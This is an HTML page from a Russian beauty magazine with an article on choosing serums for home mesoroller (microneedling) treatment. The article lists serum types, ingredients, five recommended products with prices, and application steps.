

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/kosmetologiya/mezoterapiya/vidy-syvorotok-dlya-mezorollera-top-luchshih-sredstv/
body_size: 37303
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Сыворотки для мезороллера. Какое средство выбрать?</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Сыворотки для мезороллера, какой состав лучше использовать для домашней процедуры? Как правильно подобрать сыворотку именно под свой тип кожи?" />
	<link rel="canonical" href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/vidy-syvorotok-dlya-mezorollera-top-luchshih-sredstv/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сыворотки для мезороллера. Какое средство выбрать?" />
	<meta property="og:description" content="Сыворотки для мезороллера, какой состав лучше использовать для домашней процедуры? Как правильно подобрать сыворотку именно под свой тип кожи?" />
	<meta property="og:url" content="https://beautyart.pro/info/kosmetologiya/mezoterapiya/vidy-syvorotok-dlya-mezorollera-top-luchshih-sredstv/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2020-09-18T15:04:23+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-23.png" />
	<meta property="og:image:width" content="494" />
	<meta property="og:image:height" content="323" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/vlagostoykaya-tush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/283-150x150.jpg"  class="kr-index-header-day-theme-img" alt="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию"   title="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Косметология</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Мезотерапия</span>
                                  <meta itemprop="position" content="4" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Виды сывороток для мезороллера: топ лучших средств</span>
                        <meta itemprop="position" content="5" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/6612-500x500.png"  class="kr-lazyload-img" alt="Виды сывороток для мезороллера: топ лучших средств"   title="Виды сывороток для мезороллера: топ лучших средств"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Виды сывороток для мезороллера: топ лучших средств        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    4                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                8910            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/kosmetologiya/mezoterapiya/vidy-syvorotok-dlya-mezorollera-top-luchshih-sredstv/"/>
                                    <meta itemprop="datePublished" content="2020-09-18"/>
                                    <meta itemprop="dateModified" content="2020-09-18"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="Поскольку мезотерапия лица считается одним из самых эффективных способов омоложения кожи и устранения множества возрастных дефекто...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-23.png">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_1-min-23.png">
                                                    <meta itemprop="width" content="494">
                                                    <meta itemprop="height" content="323">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p>Поскольку мезотерапия лица считается одним из самых эффективных способов омоложения кожи и устранения множества возрастных дефектов, многие девушки стремятся освоить навык ее домашнего проведения. Используется для этого специальный агрегат – мезороллер. Однако перед выполнением методики важно уделить внимание выбору качественной сыворотки для мезороллера, которая не только поможет устранить недостатки чувствительной кожи, но и будет абсолютно безопасна для нее.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-6615" src="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23.png" alt="Сыворотка под мезороллер для лица" width="913" height="545" srcset="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23.png 913w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23-300x179.png 300w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23-768x458.png 768w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23-320x191.png 320w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23-640x382.png 640w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23-360x215.png 360w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23-720x430.png 720w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23-800x478.png 800w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_4-min-23-670x400.png 670w" sizes="(max-width: 913px) 100vw, 913px" /></p>
<h2>Какие проблемы решают?</h2>
<blockquote><p>Мезороллер – это небольшой агрегат, использующийся для самостоятельного выполнения мезотерапии в домашних условиях. Состоит он из двух частей: удобная рукоятка и роликовая насадка, содержащая большое количество тонких игл.</p></blockquote>
<p>По мере передвижения мезороллера по проблемной зоне, он создает большое количество проколов на коже, через которые в структуру эпидермиса и проникают полезные вещества. Кроме этого, методика способствует пробуждению естественных обменных процессов, которые с возрастом затухают.</p>
<p>Такое двойное воздействие сыворотки для мезороллера помогает устранить ряд проблем с кожей:</p>
<ul>
<li>Дряблость, вялость;</li>
<li>Пигментация;</li>
<li>Акне, постакне;</li>
<li>Расширенные поры;</li>
<li>Отечность;</li>
<li>Круги и мешки под глазами;</li>
<li>Шрамы, рубцы.</li>
</ul>
<p>Однако учитывайте, что для достижения желаемого результата одного сеанса недостаточно. Чаще всего девушке приходится проходить полный курс мезотерапии, состоящий из 8-12 сеансов.</p>
<p>При выполнении процедуры в профилактических целях будет достаточно 1-2 использований мезороллера.</p>
<h2>Виды сывороток</h2>
<p>Перед тем, как выбрать, какие сыворотки для мезороллера лучше, следует определиться с видом состава, который подойдет вам для достижения желаемого результата.</p>
<p>По предназначению выделяют 3 типа мезококтейлей, отличных от классических. Рассмотрим их подробнее.</p>
<h3>Липолитические</h3>
<p>Используются при выполнении мезотерапии на теле для устранения целлюлита и жировых отложений. Липолитики, являющиеся основным действующим компонентом, расщепляют жиры и способствуют их выведению из организма девушки.</p>
<p>Однако учитывайте, что высвободившуюся энергию обязательно нужно тратить с помощью физических нагрузок, иначе желаемого результата вы не достигнете.</p>
<h3>Лимфодренажные</h3>
<p>Направлены такие коктейли на повышение микроциркуляции крови, ускорения регенерации клеток эпителия и восстановления обменных процессов в коже, которые со временем затухают.</p>
<p>Благодаря такому воздействию на кожные покровы, мезотерапия помогает девушке избавиться от отечностей, целлюлита и пигментации.</p>
<h3>Магистральные</h3>
<p>Основное направление воздействия магистральных мезококтейлей – омоложение кожи. После прохождения курса мезотерапии вы получаете мощный лифтинг-эффект, эпидермис становится более упругим, эластичным и подтянутым.</p>
<p>К тому же, устраняются многие локальные дефекты – расширенные поры, акне и постакне, неровный тон лица, шрамы, растяжки и т.д.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-6614" src="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23.png" alt="Сыворотки для мезороллера в домашних условиях" width="862" height="490" srcset="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23.png 862w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23-300x171.png 300w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23-768x437.png 768w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23-320x182.png 320w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23-640x364.png 640w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23-360x205.png 360w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23-720x409.png 720w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23-800x455.png 800w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_3-min-23-704x400.png 704w" sizes="(max-width: 862px) 100vw, 862px" /></p>
<h2>Что входит в состав сывороток?</h2>
<p>Несмотря на желаемый результат, к которому вы хотите прийти после прохождения курса мезотерапии, в состав сыворотки всегда входят базовые компоненты, которые насыщают клетки эпителия и создают лифтинг-эффект.</p>
<p>К таким веществам относится:</p>
<ol>
<li>Гиалуроновая кислота.</li>
<li>Витамины.</li>
<li>Минералы.</li>
<li>Органические кислоты.</li>
<li>Фосфолипиды.</li>
<li>Масла.</li>
<li>Животные и растительные экстракты.</li>
</ol>
<p>Сыворотки под мезороллер для лица стандартно не имеют токсичных и агрессивных компонентов в составе, поэтому они абсолютно безопасны для девушки.</p>
<blockquote><p>В любом случае, перед использованием выбранного средства в домашних условиях, выполните тест, чтобы удостовериться в отсутствии аллергической реакции на него. Для этого нанесите гель на внутреннюю поверхность сгиба локтя на 15-20 минут, а затем смойте и проверьте – нет ли на коже раздражения.</p></blockquote>
<h2>Топ-5 лучших сывороток для мезороллера</h2>
<p>Большинство сывороток для мезороллера сейчас являются абсолютно безопасными и гипоаллергенными, поскольку при работе с кожей лица в домашних условиях нужно быть максимально аккуратными.</p>
<p>Рассмотрим ТОП-5 лучших мезококтейлей, которые вы сможете использовать самостоятельно.</p>
<div class="kr-ui-table">
<div class="kr-ui-table-scroll">
<table>
<tbody>
<tr>
<td width="149"><strong>Название</strong></td>
<td width="397"><strong>Особенности</strong></td>
<td width="92"><strong>Цена</strong></td>
</tr>
<tr>
<td width="149">Лора</td>
<td width="397">Эффективно выравнивает тон кожи и борется с морщинами, устраняя множество мелких мимических морщинок за 7-8 сеансов.</p>
<p>В комплект препарата входит мезороллер, глубина проникновения игл которого составляет 0,5 мм, что является абсолютно безопасной длиной для обработки лица.</p>
<p>Состав «Лоры» не включает токсичных и агрессивных компонентов, восстанавливает водный баланс кожи.</td>
<td width="92">900 рублей</td>
</tr>
<tr>
<td width="149">Acne Repair</td>
<td width="397">Используется чаще всего для антибактериального воздействия на кожу – устранения акне, угревой сыпи и постакне.</p>
<p>В состав средства входит эфир улитки, а также женьшень, что способствует активной регенерации клеток эпителия и улучшения тонуса кожи.</td>
<td width="92">4000 рублей</td>
</tr>
<tr>
<td width="149">Bioaqua Wonder Blueberry Essence</td>
<td width="397">Эффективнее всего средство работает на жирной коже, нормализуя ее водный баланс. К тому же, препарат устраняет расширенные поры, акне и насыщает клетки эпителия полезными веществами.</p>
<p>Кроме того, несмотря на щадящее воздействие состава, он делает овал лица четче и устраняет отечность лица.</td>
<td width="92">200 рублей</td>
</tr>
<tr>
<td width="149">Caviar Face Lift</td>
<td width="397">Создан состав на основе гиалуроновой кислоты, из-за чего он обеспечивает увлажнение и питание кожи, повышение ее тонуса и эластичности.</p>
<p>Используется средство именно для борьбы с первыми признаками фотостарения в виде морщин, пигментации, отечности и т.д.</td>
<td width="92">8000 рублей</td>
</tr>
<tr>
<td width="149">Nature&#8217;s Way</td>
<td width="397">Препарат быстро справляется с отечностью, темными кругами под глазами, пигментацией, а также другими признаками возрастных изменений кожи.</p>
<p>Также в состав входит витамин С, который повышает местный иммунитет и помогает кожным покровам справляться с воспалительными процессами.</td>
<td width="92">2000 рублей</td>
</tr>
</tbody>
</table>
</div>
</div>
<p>&nbsp;</p>
<p>Важно уделить внимание выбору качественного состава, учитывая при этому не только цену и отзывы на товар, но и рекомендации косметологов. Перед применением состава лучше проконсультируйтесь с мастером, чтобы сделать сеанс домашней мезотерапии эффективным и безопасным.</p>
<p><img loading="lazy" class="aligncenter  wp-image-6613" src="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23.png" alt="Сыворотка под мезороллер для лица" width="1239" height="434" srcset="https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23.png 925w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23-300x105.png 300w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23-768x269.png 768w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23-320x112.png 320w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23-640x224.png 640w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23-360x126.png 360w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23-720x252.png 720w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23-800x280.png 800w, https://beautyart.pro/info/wp-content/uploads/2020/09/Screenshot_2-min-23-870x305.png 870w" sizes="(max-width: 1239px) 100vw, 1239px" /></p>
<h2>Как наносить сыворотки?</h2>
<blockquote><p>При выполнении мезотерапии в домашних условиях, вместо специального оборудования, прокалывающего кожу и вводящего в нее состав, используется небольшой агрегат – мезороллер. Сыворотка изначально наносится на поверхность кожи, а ее прокалывание мезороллером и способствует ее прониканию в кожные покровы.</p></blockquote>
<p>Наносить состав нужно достаточно плотным слоем в 1-2 мм. Предварительно кожу следует очистить от косметики и загрязнений, а также обработать дезинфицирующим раствором Хлоргексидина. При пониженном болевом пороге заранее можно нанести местное обезболивающее, чтобы предотвратить возникновение неприятных ощущений.</p>
<p>Сама мезотерапия выполняется достаточно просто:</p>
<ol>
<li>Нанесите на кожу сыворотку на обрабатываемую зону.</li>
<li>Очистите мезороллер.</li>
<li>Начинайте водить роликовой насадкой по чувствительной коже. Не сильно надавливайте на нее, совершая плавные и аккуратные движения.</li>
<li>Периодически сменяйте направление движения мезороллера: вертикально, горизонтально, наискось. При этом проводить по одному участку более десяти раз не стоит, чтобы не травмировать кожу.</li>
<li>В конце сеанса удалите излишки сыворотки с кожи, очистите ее дезинфицирующим раствором.</li>
<li>Нанесите успокаивающий лосьон на обработанную зону.</li>
</ol>
<p>Сеанс домашней мезотерапии длится обычно около двадцати минут. За это время сыворотка достаточно быстро проникает в кожные покровы, насыщая клетки эпителия.</p>
<h2>Выводы</h2>
<p>Используя качественные сыворотки при выполнении мезотерапии в домашних условиях, вы сможете не только улучшить здоровье чувствительной кожи лица, но и предотвратить возникновение нежелательных последствий. Несмотря на то, что в косметических магазинах существует множество разновидностей мезококтейлей, не стоит полагаться на интуицию, а учитывать их безопасность и эффективность.</p>
